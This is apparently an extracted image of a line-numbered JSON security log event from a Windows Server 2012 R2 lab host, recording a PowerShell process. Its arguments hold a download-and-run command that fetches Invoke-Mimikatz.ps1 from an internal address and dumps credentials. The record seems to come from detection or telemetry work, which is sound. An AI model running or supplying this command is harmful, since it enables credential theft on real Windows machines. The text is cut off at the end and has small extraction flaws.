 6 "_score": null,
7 "_source": {
8 "host": {
9 "id": "1447ebdb-3a8b-4c6c-bbd3-a7d55281e913",
10 "os": {
11 "build": "9600.0",
12 "platform": "windows",
13 "version": "6.3",
14 "kernel": "6.3.9600.17415 (winblue_r4.141028-1500)",
15 "family": "windows",
16 "name": "Windows Server 2012 R2 Datacenter"
17 },
18 "mac": [
19 "00:0c:29:25:30:78",
20 "00:00:00:00:00:00:00:e0"
21 ],
22 "hostname": "WIN-DND555IB462",
23 "architecture": "x86_64",
24 "ip": [
25 "fe80::45e7:370e:3693:68bd",
26 "172.16.251.157",
27 "fe80::5efe:ac10:fb9d"
28 ],
29 "name": "WIN-DND555IB462"
30 },
31 "process": {
32 "args": [
33 "powershell",
34 "IEX",
35 "(New-Object",
36 "System.Net.Webclient).DownloadString(\"http://172.16.251.133/Exfiltration/Invoke-Mimikatz.ps1\");Invoke-Mimikatz",
37 "-DumpCreds"
38 ],
39 "parent": {
40 "entity_id": "{1447EBDB-BB5D-605D-F063-EB0700000000}",
41 "args": [
42 "C:\\Windows\\system32\\cmd.exe"
43 ],
44 "command_line": "\"C:\\Windows\\system32\\cmd.exe\" ",
45 "pid": 6628,
46 "executable": "C:\\Windows\\System32\\cmd.exe",
47 "name": "cmd.exe"
48 },
49 "working_directory": "C:\\Users\\Administrator\\",
50 "hash": {
51 "sha1": "9f1e24917ef96bbb339f4e2a226acafd1009f47b"
52 },
53 "command_line": "powershell  IEX (New-Object System.Net.Webclient).DownloadString(\\\"http://172.16.251.133/Exfiltration/Invoke-Mimikatz.ps1\\\");Invoke-Mimikatz   -DumpCreds
54 "entity_id": "{1447EBDB-BE00-605D-424B-000800000000}",
55 "pid": 7056,
56 "executable": "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe",
57 "name": "powershell.exe"
58 },
59 "@timestamp": "2021-03-26T10:57:04.847Z",
60 "hash": {
61 "sha1": "9f1e24917ef96bbb339f4e2a226acafd1009f47b"
62 },
63 "@version": "1",
64 "log": {